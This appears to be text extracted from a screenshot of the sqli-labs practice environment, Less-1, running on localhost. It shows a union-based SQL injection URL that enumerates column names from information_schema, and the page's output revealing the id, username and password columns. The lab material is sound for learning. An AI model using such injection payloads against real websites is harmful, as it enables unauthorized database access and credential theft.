 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where
常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1